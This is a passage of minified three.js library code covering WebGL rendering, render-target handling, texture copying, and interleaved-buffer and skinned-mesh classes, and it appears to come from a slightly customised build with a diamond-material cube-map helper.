r.isPoints?m.setMode(Ee.POINTS):r.isSprite&&m.setMode(Ee.TRIANGLES);if(r.isBatchedMesh)if(null!==r._multiDrawInstances)m.renderMultiDrawInstances(r._multiDrawStarts,r._multiDrawCounts,r._multiDrawCount,r._multiDrawInstances);else if(j.get("WEBGL_multi_draw"))m.renderMultiDraw(r._multiDrawStarts,r._multiDrawCounts,r._multiDrawCount);else{const e=r._multiDrawStarts,t=r._multiDrawCounts,n=r._multiDrawCount,a=l?ne.get(l).bytesPerElement:1,s=Z.get(i).currentProgram.getUniforms();for(let i=0;i<n;i++)s.setValue(Ee,"_gl_DrawID",i),m.render(e[i]/a,t[i])}else if(r.isInstancedMesh)m.renderInstances(u,p,r.count);else if(n.isInstancedBufferGeometry){const e=void 0!==n._maxInstanceCount?n._maxInstanceCount:1/0,t=Math.min(n.instanceCount,e);m.renderInstances(u,p,t)}else m.render(u,p)},this.compile=function(e,t,n=null){null===n&&(n=e),f=ce.get(n),f.init(t),m.push(f),n.traverseVisible((function(e){e.isLight&&e.layers.test(t.layers)&&(f.pushLight(e),e.castShadow&&f.pushShadow(e))})),e!==n&&e.traverseVisible((function(e){e.isLight&&e.layers.test(t.layers)&&(f.pushLight(e),e.castShadow&&f.pushShadow(e))})),f.setupLights();const i=new Set;return e.traverse((function(e){const t=e.material;if(t)if(Array.isArray(t))for(let r=0;r<t.length;r++){const a=t[r];Ue(a,n,e),i.add(a)}else Ue(t,n,e),i.add(t)})),m.pop(),f=null,i},this.compileAsync=function(e,t,n=null){const i=this.compile(e,t,n);return new Promise((t=>{function n(){i.forEach((function(e){Z.get(e).currentProgram.isReady()&&i.delete(e)})),0!==i.size?setTimeout(n,10):t(e)}null!==j.get("KHR_parallel_shader_compile")?n():setTimeout(n,10)}))};let Le=null;function Pe(){Fe.stop()}function Ne(){Fe.start()}const Fe=new Sr;function Oe(e,t,n,i){if(!1===e.visible)return;if(e.layers.test(t.layers))if(e.isGroup)n=e.renderOrder;else if(e.isLOD)!0===e.autoUpdate&&e.update(t);else if(e.isLight)f.pushLight(e),e.castShadow&&f.pushShadow(e);else if(e.isSprite){if(!e.frustumCulled||F.intersectsSprite(e)){i&&z.setFromMatrixPosition(e.matrixWorld).applyMatrix4(G);const t=re.update(e),r=e.material;r.visible&&p.push(e,t,r,n,z.z,null)}}else if((e.isMesh||e.isLine||e.isPoints)&&(!e.frustumCulled||F.intersectsObject(e))){const t=re.update(e),r=e.material;if(i&&(void 0!==e.boundingSphere?(null===e.boundingSphere&&e.computeBoundingSphere(),z.copy(e.boundingSphere.center)):(null===t.boundingSphere&&t.computeBoundingSphere(),z.copy(t.boundingSphere.center)),z.applyMatrix4(e.matrixWorld).applyMatrix4(G)),Array.isArray(r)){const i=t.groups;for(let a=0,s=i.length;a<s;a++){const s=i[a],o=r[s.materialIndex];o&&o.visible&&p.push(e,t,o,n,z.z,s)}}else r.visible&&p.push(e,t,r,n,z.z,null)}const r=e.children;for(let e=0,a=r.length;e<a;e++)Oe(r[e],t,n,i)}function ke(e,t,n,i){const r=e.opaque,a=e.transmissive,s=e.transparent;f.setupLightsView(n),!0===O&&he.setGlobalState(v.clippingPlanes,n),i&&X.viewport(y.copy(i)),r.length>0&&He(r,t,n),a.length>0&&He(a,t,n),s.length>0&&He(s,t,n),X.buffers.depth.setTest(!0),X.buffers.depth.setMask(!0),X.buffers.color.setMask(!0),X.setPolygonOffset(!1)}function Ge(e,t,n,i){if(null!==(!0===n.isScene?n.overrideMaterial:null))return;void 0===f.state.transmissionRenderTarget[i.id]&&(f.state.transmissionRenderTarget[i.id]=new Kt(1,1,{generateMipmaps:!0,type:j.has("EXT_color_buffer_half_float")||j.has("EXT_color_buffer_float")?Re:Me,minFilter:we,samples:4,stencilBuffer:r,resolveDepthBuffer:!1,resolveStencilBuffer:!1,colorSpace:Ft.workingColorSpace}));const a=f.state.transmissionRenderTarget[i.id],s=i.viewport||y;a.setSize(s.z,s.w);const o=v.getRenderTarget();v.setRenderTarget(a),v.getClearColor(S),B=v.getClearAlpha(),B<1&&v.setClearColor(16777215,.5),W?ue.render(n):v.clear();const l=v.toneMapping;v.toneMapping=ae;const c=i.viewport;if(void 0!==i.viewport&&(i.viewport=void 0),f.setupLightsView(i),!0===O&&he.setGlobalState(v.clippingPlanes,i),He(e,n,i),$.updateMultisampleRenderTarget(a),$.updateRenderTargetMipmap(a),!1===j.has("WEBGL_multisampled_render_to_texture")){let e=!1;for(let r=0,a=t.length;r<a;r++){const a=t[r],s=a.object,o=a.geometry,l=a.material,c=a.group;if(2===l.side&&s.layers.test(i.layers)){const t=l.side;l.side=1,l.needsUpdate=!0,ze(s,n,i,o,l,c),l.side=t,l.needsUpdate=!0,e=!0}}!0===e&&($.updateMultisampleRenderTarget(a),$.updateRenderTargetMipmap(a))}v.setRenderTarget(o),v.setClearColor(S,B),void 0!==c&&(i.viewport=c),v.toneMapping=l}function He(e,t,n){const i=!0===t.isScene?t.overrideMaterial:null;for(let r=0,a=e.length;r<a;r++){const a=e[r],s=a.object,o=a.geometry,l=null===i?a.material:i,c=a.group;s.layers.test(n.layers)&&ze(s,t,n,o,l,c)}}function ze(e,t,n,i,r,a){e.onBeforeRender(v,t,n,i,r,a),e.modelViewMatrix.multiplyMatrices(n.matrixWorldInverse,e.matrixWorld),e.normalMatrix.getNormalMatrix(e.modelViewMatrix),r.onBeforeRender(v,t,n,i,e,a),!0===r.transparent&&2===r.side&&!1===r.forceSinglePass?(r.side=1,r.needsUpdate=!0,v.renderBufferDirect(n,t,i,r,e,a),r.side=0,r.needsUpdate=!0,v.renderBufferDirect(n,t,i,r,e,a),r.side=2):v.renderBufferDirect(n,t,i,r,e,a),e.onAfterRender(v,t,n,i,r,a)}function Ve(e,t,n){!0!==t.isScene&&(t=V);const i=Z.get(e),r=f.state.lights,a=f.state.shadowsArray,s=r.state.version,o=se.getParameters(e,r.state,a,t,n),l=se.getProgramCacheKey(o);let c=i.programs;i.environment=e.isMeshStandardMaterial?t.environment:null,i.fog=t.fog,i.envMap=(e.isMeshStandardMaterial?te:ee).get(e.envMap||i.environment),i.envMapRotation=null!==i.environment&&null===e.envMap?t.environmentRotation:e.envMapRotation,void 0===c&&(e.addEventListener("dispose",Qe),c=new Map,i.programs=c);let h=c.get(l);if(void 0!==h){if(i.currentProgram===h&&i.lightsStateVersion===s)return qe(e,o),h}else o.uniforms=se.getUniforms(e),e.onBuild(n,o,v),e.onBeforeCompile(o,v),h=se.acquireProgram(o,l),c.set(l,h),i.uniforms=o.uniforms;const A=i.uniforms;return(e.isShaderMaterial||e.isRawShaderMaterial)&&!0!==e.clipping||(A.clippingPlanes=he.uniform),qe(e,o),i.needsLights=function(e){return e.isMeshLambertMaterial||e.isMeshToonMaterial||e.isMeshPhongMaterial||e.isMeshStandardMaterial||e.isShadowMaterial||e.isShaderMaterial&&!0===e.lights}(e),i.lightsStateVersion=s,i.needsLights&&(A.ambientLightColor.value=r.state.ambient,A.lightProbe.value=r.state.probe,A.directionalLights.value=r.state.directional,A.directionalLightShadows.value=r.state.directionalShadow,A.spotLights.value=r.state.spot,A.spotLightShadows.value=r.state.spotShadow,A.rectAreaLights.value=r.state.rectArea,A.ltc_1.value=r.state.rectAreaLTC1,A.ltc_2.value=r.state.rectAreaLTC2,A.pointLights.value=r.state.point,A.pointLightShadows.value=r.state.pointShadow,A.hemisphereLights.value=r.state.hemi,A.directionalShadowMap.value=r.state.directionalShadowMap,A.directionalShadowMatrix.value=r.state.directionalShadowMatrix,A.spotShadowMap.value=r.state.spotShadowMap,A.spotLightMatrix.value=r.state.spotLightMatrix,A.spotLightMap.value=r.state.spotLightMap,A.pointShadowMap.value=r.state.pointShadowMap,A.pointShadowMatrix.value=r.state.pointShadowMatrix),i.currentProgram=h,i.uniformsList=null,h}function We(e){if(null===e.uniformsList){const t=e.currentProgram.getUniforms();e.uniformsList=ms.seqWithValue(t.seq,e.uniforms)}return e.uniformsList}function qe(e,t){const n=Z.get(e);n.outputColorSpace=t.outputColorSpace,n.batching=t.batching,n.batchingColor=t.batchingColor,n.instancing=t.instancing,n.instancingColor=t.instancingColor,n.instancingMorph=t.instancingMorph,n.skinning=t.skinning,n.morphTargets=t.morphTargets,n.morphNormals=t.morphNormals,n.morphColors=t.morphColors,n.morphTargetsCount=t.morphTargetsCount,n.numClippingPlanes=t.numClippingPlanes,n.numIntersection=t.numClipIntersection,n.vertexAlphas=t.vertexAlphas,n.vertexTangents=t.vertexTangents,n.toneMapping=t.toneMapping}Fe.setAnimationLoop((function(e){Le&&Le(e)})),"undefined"!=typeof self&&Fe.setContext(self),this.setAnimationLoop=function(e){Le=e,Ie.setAnimationLoop(e),null===e?Fe.stop():Fe.start()},Ie.addEventListener("sessionstart",Pe),Ie.addEventListener("sessionend",Ne),this.render=function(e,t){if(void 0!==t&&!0!==t.isCamera)return void console.error("THREE.WebGLRenderer.render: camera is not an instance of THREE.Camera.");if(!0===E)return;if(!0===e.matrixWorldAutoUpdate&&e.updateMatrixWorld(),null===t.parent&&!0===t.matrixWorldAutoUpdate&&t.updateMatrixWorld(),!0===Ie.enabled&&!0===Ie.isPresenting&&(!0===Ie.cameraAutoUpdate&&Ie.updateCamera(t),t=Ie.getCamera()),!0===e.isScene&&e.onBeforeRender(v,e,t,_),f=ce.get(e,m.length),f.init(t),m.push(f),G.multiplyMatrices(t.projectionMatrix,t.matrixWorldInverse),F.setFromProjectionMatrix(G),k=this.localClippingEnabled,O=he.init(this.clippingPlanes,k),p=le.get(e,g.length),p.init(),g.push(p),!0===Ie.enabled&&!0===Ie.isPresenting){const e=v.xr.getDepthSensingMesh();null!==e&&Oe(e,t,-1/0,v.sortObjects)}Oe(e,t,0,v.sortObjects),p.finish(),!0===v.sortObjects&&p.sort(Q,U),W=!1===Ie.enabled||!1===Ie.isPresenting||!1===Ie.hasDepthSensing(),W&&ue.addToRenderList(p,e),this.info.render.frame++,!0===O&&he.beginShadows();const n=f.state.shadowsArray;Ae.render(n,e,t),!0===O&&he.endShadows(),!0===this.info.autoReset&&this.info.reset();const i=p.opaque,r=p.transmissive;if(f.setupLights(),t.isArrayCamera){const n=t.cameras;if(r.length>0)for(let t=0,a=n.length;t<a;t++)Ge(i,r,e,n[t]);W&&ue.render(e);for(let t=0,i=n.length;t<i;t++){const i=n[t];ke(p,e,i,i.viewport)}}else r.length>0&&Ge(i,r,e,t),W&&ue.render(e),ke(p,e,t);null!==_&&($.updateMultisampleRenderTarget(_),$.updateRenderTargetMipmap(_)),!0===e.isScene&&e.onAfterRender(v,e,t),me.resetDefaultState(),I=-1,x=null,m.pop(),m.length>0?(f=m[m.length-1],!0===O&&he.setGlobalState(v.clippingPlanes,f.state.camera)):f=null,g.pop(),p=g.length>0?g[g.length-1]:null},this.renderCubeMapNormals=function(e){const t=function(e){const t=new Set;return e.traverse((e=>{e.isMesh&&e.geometry&&e.material&&e.material.isMeshDiamondMaterial&&t.add(e.geometry)})),t}(e);if(0===t.size)return;const n=new bo;n.side=2;const i=new Co;for(const e of t)if(!e.cubeMapNormalTarget){const t=new br(512,{type:j.has("EXT_color_buffer_half_float")||j.has("EXT_color_buffer_float")?Re:Me,magFilter:_e,minFilter:_e});e.cubeMapNormalTarget=t;const r=new vr(1e-4,100,t),a=new rr(e);a.material=n,a.computeOffsets(),i.add(a),i.add(r),r.update(this,i),i.remove(a),i.remove(r),a.geometry=null,a.material=null}},this.getActiveCubeFace=function(){return b},this.getActiveMipmapLevel=function(){return C},this.getRenderTarget=function(){return _},this.setRenderTargetTextures=function(e,t,n){Z.get(e.texture).__webglTexture=t,Z.get(e.depthTexture).__webglTexture=n;const i=Z.get(e);i.__hasExternalTextures=!0,i.__autoAllocateDepthBuffer=void 0===n,i.__autoAllocateDepthBuffer||!0===j.has("WEBGL_multisampled_render_to_texture")&&(console.warn("THREE.WebGLRenderer: Render-to-texture extension was disabled because an external texture was provided"),i.__useRenderToTexture=!1)},this.setRenderTargetFramebuffer=function(e,t){const n=Z.get(e);n.__webglFramebuffer=t,n.__useDefaultFramebuffer=void 0===t},this.setRenderTarget=function(e,t=0,n=0){_=e,b=t,C=n;let i=!0,r=null,a=!1,s=!1;if(e){const o=Z.get(e);void 0!==o.__useDefaultFramebuffer?(X.bindFramebuffer(Ee.FRAMEBUFFER,null),i=!1):void 0===o.__webglFramebuffer?$.setupRenderTarget(e):o.__hasExternalTextures&&$.rebindTextures(e,Z.get(e.texture).__webglTexture,Z.get(e.depthTexture).__webglTexture);const l=e.texture;(l.isData3DTexture||l.isDataArrayTexture||l.isCompressedArrayTexture)&&(s=!0);const c=Z.get(e).__webglFramebuffer;e.isWebGLCubeRenderTarget?(r=Array.isArray(c[t])?c[t][n]:c[t],a=!0):r=e.samples>0&&!1===$.useMultisampledRTT(e)?Z.get(e).__webglMultisampledFramebuffer:Array.isArray(c)?c[n]:c,y.copy(e.viewport),w.copy(e.scissor),M=e.scissorTest}else y.copy(L).multiplyScalar(D).floor(),w.copy(P).multiplyScalar(D).floor(),M=N;if(X.bindFramebuffer(Ee.FRAMEBUFFER,r)&&i&&X.drawBuffers(e,r),X.viewport(y),X.scissor(w),X.setScissorTest(M),a){const i=Z.get(e.texture);Ee.framebufferTexture2D(Ee.FRAMEBUFFER,Ee.COLOR_ATTACHMENT0,Ee.TEXTURE_CUBE_MAP_POSITIVE_X+t,i.__webglTexture,n)}else if(s){const i=Z.get(e.texture),r=t||0;Ee.framebufferTextureLayer(Ee.FRAMEBUFFER,Ee.COLOR_ATTACHMENT0,i.__webglTexture,n||0,r)}I=-1},this.readRenderTargetPixels=function(e,t,n,i,r,a,s){if(!e||!e.isWebGLRenderTarget)return void console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not THREE.WebGLRenderTarget.");let o=Z.get(e).__webglFramebuffer;if(e.isWebGLCubeRenderTarget&&void 0!==s&&(o=o[s]),o){X.bindFramebuffer(Ee.FRAMEBUFFER,o);try{const s=e.texture,o=s.format,l=s.type;if(!Y.textureFormatReadable(o))return void console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in RGBA or implementation defined format.");if(!Y.textureTypeReadable(l))return void console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in UnsignedByteType or implementation defined type.");t>=0&&t<=e.width-i&&n>=0&&n<=e.height-r&&Ee.readPixels(t,n,i,r,ge.convert(o),ge.convert(l),a)}finally{const e=null!==_?Z.get(_).__webglFramebuffer:null;X.bindFramebuffer(Ee.FRAMEBUFFER,e)}}},this.readRenderTargetPixelsAsync=async function(e,t,n,i,r,a,s){if(!e||!e.isWebGLRenderTarget)throw new Error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not THREE.WebGLRenderTarget.");let o=Z.get(e).__webglFramebuffer;if(e.isWebGLCubeRenderTarget&&void 0!==s&&(o=o[s]),o){X.bindFramebuffer(Ee.FRAMEBUFFER,o);try{const s=e.texture,o=s.format,l=s.type;if(!Y.textureFormatReadable(o))throw new Error("THREE.WebGLRenderer.readRenderTargetPixelsAsync: renderTarget is not in RGBA or implementation defined format.");if(!Y.textureTypeReadable(l))throw new Error("THREE.WebGLRenderer.readRenderTargetPixelsAsync: renderTarget is not in UnsignedByteType or implementation defined type.");if(t>=0&&t<=e.width-i&&n>=0&&n<=e.height-r){const e=Ee.createBuffer();Ee.bindBuffer(Ee.PIXEL_PACK_BUFFER,e),Ee.bufferData(Ee.PIXEL_PACK_BUFFER,a.byteLength,Ee.STREAM_READ),Ee.readPixels(t,n,i,r,ge.convert(o),ge.convert(l),0),Ee.flush();const s=Ee.fenceSync(Ee.SYNC_GPU_COMMANDS_COMPLETE,0);await function(e,t,n){return new Promise((function(n,i){setTimeout((function r(){switch(e.clientWaitSync(t,e.SYNC_FLUSH_COMMANDS_BIT,0)){case e.WAIT_FAILED:i();break;case e.TIMEOUT_EXPIRED:setTimeout(r,4);break;default:n()}}),4)}))}(Ee,s);try{Ee.bindBuffer(Ee.PIXEL_PACK_BUFFER,e),Ee.getBufferSubData(Ee.PIXEL_PACK_BUFFER,0,a)}finally{Ee.deleteBuffer(e),Ee.deleteSync(s)}return a}}finally{const e=null!==_?Z.get(_).__webglFramebuffer:null;X.bindFramebuffer(Ee.FRAMEBUFFER,e)}}},this.copyFramebufferToTexture=function(e,t=null,n=0){!0!==e.isTexture&&(console.warn("WebGLRenderer: copyFramebufferToTexture function signature has changed."),t=arguments[0]||null,e=arguments[1]);const i=Math.pow(2,-n),r=Math.floor(e.image.width*i),a=Math.floor(e.image.height*i),s=null!==t?t.x:0,o=null!==t?t.y:0;$.setTexture2D(e,0),Ee.copyTexSubImage2D(Ee.TEXTURE_2D,n,0,0,s,o,r,a),X.unbindTexture()},this.copyTextureToTexture=function(e,t,n=null,i=null,r=0){let a,s,o,l,c,h;!0!==e.isTexture&&(console.warn("WebGLRenderer: copyTextureToTexture function signature has changed."),i=arguments[0]||null,e=arguments[1],t=arguments[2],r=arguments[3]||0,n=null),null!==n?(a=n.max.x-n.min.x,s=n.max.y-n.min.y,o=n.min.x,l=n.min.y):(a=e.image.width,s=e.image.height,o=0,l=0),null!==i?(c=i.x,h=i.y):(c=0,h=0);const A=ge.convert(t.format),u=ge.convert(t.type);$.setTexture2D(t,0),Ee.pixelStorei(Ee.UNPACK_FLIP_Y_WEBGL,t.flipY),Ee.pixelStorei(Ee.UNPACK_PREMULTIPLY_ALPHA_WEBGL,t.premultiplyAlpha),Ee.pixelStorei(Ee.UNPACK_ALIGNMENT,t.unpackAlignment);const d=Ee.getParameter(Ee.UNPACK_ROW_LENGTH),p=Ee.getParameter(Ee.UNPACK_IMAGE_HEIGHT),f=Ee.getParameter(Ee.UNPACK_SKIP_PIXELS),g=Ee.getParameter(Ee.UNPACK_SKIP_ROWS),m=Ee.getParameter(Ee.UNPACK_SKIP_IMAGES),v=e.isCompressedTexture?e.mipmaps[r]:e.image;Ee.pixelStorei(Ee.UNPACK_ROW_LENGTH,v.width),Ee.pixelStorei(Ee.UNPACK_IMAGE_HEIGHT,v.height),Ee.pixelStorei(Ee.UNPACK_SKIP_PIXELS,o),Ee.pixelStorei(Ee.UNPACK_SKIP_ROWS,l),e.isDataTexture?Ee.texSubImage2D(Ee.TEXTURE_2D,r,c,h,a,s,A,u,v.data):e.isCompressedTexture?Ee.compressedTexSubImage2D(Ee.TEXTURE_2D,r,c,h,v.width,v.height,A,v.data):Ee.texSubImage2D(Ee.TEXTURE_2D,r,c,h,A,u,v),Ee.pixelStorei(Ee.UNPACK_ROW_LENGTH,d),Ee.pixelStorei(Ee.UNPACK_IMAGE_HEIGHT,p),Ee.pixelStorei(Ee.UNPACK_SKIP_PIXELS,f),Ee.pixelStorei(Ee.UNPACK_SKIP_ROWS,g),Ee.pixelStorei(Ee.UNPACK_SKIP_IMAGES,m),0===r&&t.generateMipmaps&&Ee.generateMipmap(Ee.TEXTURE_2D),X.unbindTexture()},this.copyTextureToTexture3D=function(e,t,n=null,i=null,r=0){let a,s,o,l,c,h,A,u,d;!0!==e.isTexture&&(console.warn("WebGLRenderer: copyTextureToTexture3D function signature has changed."),n=arguments[0]||null,i=arguments[1]||null,e=arguments[2],t=arguments[3],r=arguments[4]||0);const p=e.isCompressedTexture?e.mipmaps[r]:e.image;null!==n?(a=n.max.x-n.min.x,s=n.max.y-n.min.y,o=n.max.z-n.min.z,l=n.min.x,c=n.min.y,h=n.min.z):(a=p.width,s=p.height,o=p.depth,l=0,c=0,h=0),null!==i?(A=i.x,u=i.y,d=i.z):(A=0,u=0,d=0);const f=ge.convert(t.format),g=ge.convert(t.type);let m;if(t.isData3DTexture)$.setTexture3D(t,0),m=Ee.TEXTURE_3D;else{if(!t.isDataArrayTexture&&!t.isCompressedArrayTexture)return void console.warn("THREE.WebGLRenderer.copyTextureToTexture3D: only supports THREE.DataTexture3D and THREE.DataTexture2DArray.");$.setTexture2DArray(t,0),m=Ee.TEXTURE_2D_ARRAY}Ee.pixelStorei(Ee.UNPACK_FLIP_Y_WEBGL,t.flipY),Ee.pixelStorei(Ee.UNPACK_PREMULTIPLY_ALPHA_WEBGL,t.premultiplyAlpha),Ee.pixelStorei(Ee.UNPACK_ALIGNMENT,t.unpackAlignment);const v=Ee.getParameter(Ee.UNPACK_ROW_LENGTH),E=Ee.getParameter(Ee.UNPACK_IMAGE_HEIGHT),b=Ee.getParameter(Ee.UNPACK_SKIP_PIXELS),C=Ee.getParameter(Ee.UNPACK_SKIP_ROWS),_=Ee.getParameter(Ee.UNPACK_SKIP_IMAGES);Ee.pixelStorei(Ee.UNPACK_ROW_LENGTH,p.width),Ee.pixelStorei(Ee.UNPACK_IMAGE_HEIGHT,p.height),Ee.pixelStorei(Ee.UNPACK_SKIP_PIXELS,l),Ee.pixelStorei(Ee.UNPACK_SKIP_ROWS,c),Ee.pixelStorei(Ee.UNPACK_SKIP_IMAGES,h),e.isDataTexture||e.isData3DTexture?Ee.texSubImage3D(m,r,A,u,d,a,s,o,f,g,p.data):t.isCompressedArrayTexture?Ee.compressedTexSubImage3D(m,r,A,u,d,a,s,o,f,p.data):Ee.texSubImage3D(m,r,A,u,d,a,s,o,f,g,p),Ee.pixelStorei(Ee.UNPACK_ROW_LENGTH,v),Ee.pixelStorei(Ee.UNPACK_IMAGE_HEIGHT,E),Ee.pixelStorei(Ee.UNPACK_SKIP_PIXELS,b),Ee.pixelStorei(Ee.UNPACK_SKIP_ROWS,C),Ee.pixelStorei(Ee.UNPACK_SKIP_IMAGES,_),0===r&&t.generateMipmaps&&Ee.generateMipmap(m),X.unbindTexture()},this.initRenderTarget=function(e){void 0===Z.get(e).__webglFramebuffer&&$.setupRenderTarget(e)},this.initTexture=function(e){e.isCubeTexture?$.setTextureCube(e,0):e.isData3DTexture?$.setTexture3D(e,0):e.isDataArrayTexture||e.isCompressedArrayTexture?$.setTexture2DArray(e,0):$.setTexture2D(e,0),X.unbindTexture()},this.resetState=function(){b=0,C=0,_=null,X.reset(),me.reset()},"undefined"!=typeof __THREE_DEVTOOLS__&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent("observe",{detail:this}))}get coordinateSystem(){return At}get outputColorSpace(){return this._outputColorSpace}set outputColorSpace(e){this._outputColorSpace=e;const t=this.getContext();t.drawingBufferColorSpace=e===nt?"display-p3":"srgb",t.unpackColorSpace=Ft.workingColorSpace===it?"display-p3":"srgb"}}class Io{constructor(e,t){this.isInterleavedBuffer=!0,this.array=e,this.stride=t,this.count=void 0!==e?e.length/t:0,this.usage=ct,this._updateRange={offset:0,count:-1},this.updateRanges=[],this.version=0,this.uuid=mt()}onUploadCallback(){}set needsUpdate(e){!0===e&&this.version++}get updateRange(){return Qt("THREE.InterleavedBuffer: updateRange() is deprecated and will be removed in r169. Use addUpdateRange() instead."),this._updateRange}setUsage(e){return this.usage=e,this}addUpdateRange(e,t){this.updateRanges.push({start:e,count:t})}clearUpdateRanges(){this.updateRanges.length=0}copy(e){return this.array=new e.array.constructor(e.array),this.count=e.count,this.stride=e.stride,this.usage=e.usage,this}copyAt(e,t,n){e*=this.stride,n*=t.stride;for(let i=0,r=this.stride;i<r;i++)this.array[e+i]=t.array[n+i];return this}set(e,t=0){return this.array.set(e,t),this}clone(e){void 0===e.arrayBuffers&&(e.arrayBuffers={}),void 0===this.array.buffer._uuid&&(this.array.buffer._uuid=mt()),void 0===e.arrayBuffers[this.array.buffer._uuid]&&(e.arrayBuffers[this.array.buffer._uuid]=this.array.slice(0).buffer);const t=new this.array.constructor(e.arrayBuffers[this.array.buffer._uuid]),n=new this.constructor(t,this.stride);return n.setUsage(this.usage),n}onUpload(e){return this.onUploadCallback=e,this}toJSON(e){return void 0===e.arrayBuffers&&(e.arrayBuffers={}),void 0===this.array.buffer._uuid&&(this.array.buffer._uuid=mt()),void 0===e.arrayBuffers[this.array.buffer._uuid]&&(e.arrayBuffers[this.array.buffer._uuid]=Array.from(new Uint32Array(this.array.buffer))),{uuid:this.uuid,buffer:this.array.buffer._uuid,type:this.array.constructor.name,stride:this.stride}}}const xo=new en;class yo{constructor(e,t,n,i=!1){this.isInterleavedBufferAttribute=!0,this.name="",this.data=e,this.itemSize=t,this.offset=n,this.normalized=i}get count(){return this.data.count}get array(){return this.data.array}set needsUpdate(e){this.data.needsUpdate=e}applyMatrix4(e){for(let t=0,n=this.data.count;t<n;t++)xo.fromBufferAttribute(this,t),xo.applyMatrix4(e),this.setXYZ(t,xo.x,xo.y,xo.z);return this}applyNormalMatrix(e){for(let t=0,n=this.count;t<n;t++)xo.fromBufferAttribute(this,t),xo.applyNormalMatrix(e),this.setXYZ(t,xo.x,xo.y,xo.z);return this}transformDirection(e){for(let t=0,n=this.count;t<n;t++)xo.fromBufferAttribute(this,t),xo.transformDirection(e),this.setXYZ(t,xo.x,xo.y,xo.z);return this}getComponent(e,t){let n=this.array[e*this.data.stride+this.offset+t];return this.normalized&&(n=Ct(n,this.array)),n}setComponent(e,t,n){return this.normalized&&(n=_t(n,this.array)),this.data.array[e*this.data.stride+this.offset+t]=n,this}setX(e,t){return this.normalized&&(t=_t(t,this.array)),this.data.array[e*this.data.stride+this.offset]=t,this}setY(e,t){return this.normalized&&(t=_t(t,this.array)),this.data.array[e*this.data.stride+this.offset+1]=t,this}setZ(e,t){return this.normalized&&(t=_t(t,this.array)),this.data.array[e*this.data.stride+this.offset+2]=t,this}setW(e,t){return this.normalized&&(t=_t(t,this.array)),this.data.array[e*this.data.stride+this.offset+3]=t,this}getX(e){let t=this.data.array[e*this.data.stride+this.offset];return this.normalized&&(t=Ct(t,this.array)),t}getY(e){let t=this.data.array[e*this.data.stride+this.offset+1];return this.normalized&&(t=Ct(t,this.array)),t}getZ(e){let t=this.data.array[e*this.data.stride+this.offset+2];return this.normalized&&(t=Ct(t,this.array)),t}getW(e){let t=this.data.array[e*this.data.stride+this.offset+3];return this.normalized&&(t=Ct(t,this.array)),t}setXY(e,t,n){return e=e*this.data.stride+this.offset,this.normalized&&(t=_t(t,this.array),n=_t(n,this.array)),this.data.array[e+0]=t,this.data.array[e+1]=n,this}setXYZ(e,t,n,i){return e=e*this.data.stride+this.offset,this.normalized&&(t=_t(t,this.array),n=_t(n,this.array),i=_t(i,this.array)),this.data.array[e+0]=t,this.data.array[e+1]=n,this.data.array[e+2]=i,this}setXYZW(e,t,n,i,r){return e=e*this.data.stride+this.offset,this.normalized&&(t=_t(t,this.array),n=_t(n,this.array),i=_t(i,this.array),r=_t(r,this.array)),this.data.array[e+0]=t,this.data.array[e+1]=n,this.data.array[e+2]=i,this.data.array[e+3]=r,this}clone(e){if(void 0===e){console.log("THREE.InterleavedBufferAttribute.clone(): Cloning an interleaved buffer attribute will de-interleave buffer data.");const e=[];for(let t=0;t<this.count;t++){const n=t*this.data.stride+this.offset;for(let t=0;t<this.itemSize;t++)e.push(this.data.array[n+t])}return new Bi(new this.array.constructor(e),this.itemSize,this.normalized)}return void 0===e.interleavedBuffers&&(e.interleavedBuffers={}),void 0===e.interleavedBuffers[this.data.uuid]&&(e.interleavedBuffers[this.data.uuid]=this.data.clone(e)),new yo(e.interleavedBuffers[this.data.uuid],this.itemSize,this.offset,this.normalized)}toJSON(e){if(void 0===e){console.log("THREE.InterleavedBufferAttribute.toJSON(): Serializing an interleaved buffer attribute will de-interleave buffer data.");const e=[];for(let t=0;t<this.count;t++){const n=t*this.data.stride+this.offset;for(let t=0;t<this.itemSize;t++)e.push(this.data.array[n+t])}return{itemSize:this.itemSize,type:this.array.constructor.name,array:e,normalized:this.normalized}}return void 0===e.interleavedBuffers&&(e.interleavedBuffers={}),void 0===e.interleavedBuffers[this.data.uuid]&&(e.interleavedBuffers[this.data.uuid]=this.data.toJSON(e)),{isInterleavedBufferAttribute:!0,itemSize:this.itemSize,data:this.data.uuid,offset:this.offset,normalized:this.normalized}}}const wo=new en,Mo=new Yt,So=new Yt,Bo=new en,To=new Rn,Ro=new en,Do=new _n,Qo=new Rn,Uo=new Tn;class Lo extends rr{constructor(e,t){super(e,t),this.isSkinnedMesh=!0,this.type="SkinnedMesh",this.bindMode=de,this.bindMatrix=new Rn,this.bindMatrixInverse=new Rn,this.boundingBox=null,this.boundingSphere=null}computeBoundingBox(){const e=this.geometry;null===this.boundingBox&&(this.boundingBox=new rn),this.boundingBox.makeEmpty();const t=e.getAttribute("position");for(let e=0;e<t.count;e++)this.getVertexPosition(e,Ro),this.boundingBox.expandByPoint(Ro)}computeBoundingSphere(){const e=this.geometry;null===this.boundingSphere&&(this.boundingSphere=new _n),this.boundingSphere.makeEmpty();const t=e.getAttribute("position");for(let e=0;e<t.count;e++)this.getVertexPosition(e,Ro),this.boundingSphere.expandByPoint(Ro)}copy(e,t){return super.copy(e,t),this.bindMode=e.bindMode,this.bindMatrix.copy(e.bindMatrix),this.bindMatrixInverse.copy(e.bindMatrixInverse),this.skeleton=e.skeleton,null!==e.boundingBox&&(this.boundingBox=e.boundingBox.clone()),null!==e.boundingSphere&&(this.boundingSphere=e.boundingSphere.clone()),this}raycast(e,t){const n=this.material,i=this.matrixWorld;void 0!==n&&(null===this.boundingSphere&&this.computeBoundingSphere(),Do.copy(this.boundingSphere),Do.applyMatrix4(i),!1!==e.ray.intersectsSphere(Do)&&(Qo.copy(i).invert(),Uo.copy(e.ray).applyMatrix4(Qo),null!==this.boundingBox&&!1===Uo.intersectsBox(this.boundingBox)||this._computeIntersections(e,t,Uo)))}getVertexPosition(e,t){return super.getVertexPosition(e,t),this.applyBoneTransform(e,t),t}bind(e,t){this.skeleton=e,void 